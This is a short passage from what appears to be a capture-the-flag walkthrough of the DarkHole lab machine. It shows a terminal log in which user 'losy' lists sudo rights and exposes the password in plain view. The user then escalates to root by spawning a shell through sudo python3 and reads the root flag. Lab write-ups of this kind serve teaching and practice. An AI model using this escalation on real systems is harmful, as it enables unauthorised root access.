 losy@darkhole:~$ sudo -l
sudo -l
[sudo] password for losy: gang
Matching Defaults entries for losy on darkhole:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User losy may run the following commands on darkhole:
    (root) /usr/bin/python3
losy@darkhole:~$ sudo python3 -c 'import os;os.system("/bin/bash")'
sudo python3 -c 'import os;os.system("/bin/bash")'
root@darkhole:/home/losy# id
id
uid=0(root) gid=0(root) groups=0(root)
root@darkhole:/home/losy# whoami
whoami
root
root@darkhole:/home/losy# cd /root
cd /root
root@darkhole:~# ls
ls
root.txt  snap
root@darkhole:~# cat root.txt
cat root.txt
DarkHole{'Legend'}
root@darkhole:~#